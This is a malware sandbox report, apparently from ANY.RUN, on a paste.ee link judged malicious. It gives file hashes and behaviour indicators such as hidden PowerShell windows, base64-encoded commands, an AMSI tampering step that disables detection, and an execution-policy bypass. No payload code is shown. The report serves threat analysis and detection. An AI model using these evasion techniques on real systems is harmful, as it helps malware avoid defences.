


| URL: | https://paste.ee/p/y6wFNlyR |
| Full analysis: | https://app.any.run/tasks/069af19e-5e85-4c4e-8b82-1883217692af |
| Verdict: | Malicious activity |
| Analysis date: | May 15, 2025, 20:18:36 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Indicators: | |
| MD5: | 2694563D602FDC233D4BBAF3C0657F2E |
| SHA1: | E1EF5B0A0E56A964D5E29B72FA02DD9F14B2AB59 |
| SHA256: | 4C7C7BD74C551677C6A469D207E08D1420FA50F7E5355A36299CEA49EC613828 |
| SSDEEP: | 3:N8AWuAYceZGn:2AdU |
MALICIOUS


Run PowerShell with an invisible window
- powershell.exe (PID: 1052)
- powershell.exe (PID: 6192)
SUSPICIOUS
Potential Corporate Privacy Violation
- msedge.exe (PID: 7644)


Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 7852)
- powershell.exe (PID: 1052)
- powershell.exe (PID: 6192)


Starts POWERSHELL.EXE for commands execution
- powershell.exe (PID: 7852)
Application launched itself
- powershell.exe (PID: 7852)
Connects to unusual port
- powershell.exe (PID: 1052)
- powershell.exe (PID: 6192)
Executes application which crashes
- powershell.exe (PID: 1052)
- powershell.exe (PID: 6192)
The process bypasses the loading of PowerShell profile settings
- powershell.exe (PID: 7852)
Executes script without checking the security policy
- powershell.exe (PID: 1052)
- powershell.exe (PID: 6192)
The process hide an interactive prompt from the user
- powershell.exe (PID: 7852)
Changes AMSI initialization state that disables detection systems (POWERSHELL)
- powershell.exe (PID: 1052)
- powershell.exe (PID: 6192)
The process creates files with name similar to system file names
- WerFault.exe (PID: 8324)
- WerFault.exe (PID: 8304)

INFO
Manual execution by a user
- powershell.exe (PID: 7852)
Checks supported languages
- identity_helper.exe (PID: 9068)
Application launched itself
- msedge.exe (PID: 7172)
Reads the computer name
- identity_helper.exe (PID: 9068)
Reads Environment values
- identity_helper.exe (PID: 9068)
Checks current location (POWERSHELL)
- powershell.exe (PID: 7852)
Changes the registry key values via Powershell
- powershell.exe (PID: 7852)
Gets data length (POWERSHELL)
- powershell.exe (PID: 1052)
- powershell.exe (PID: 6192)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 6192)
- powershell.exe (PID: 1052)
Creates files or folders in the user directory
- WerFault.exe (PID: 8304)
- WerFault.exe (PID: 8324)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
184
Monitored processes
47
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 736 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=6216 --field-trial-handle=2808,i,9156701902019621082,2482879989431074406,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||

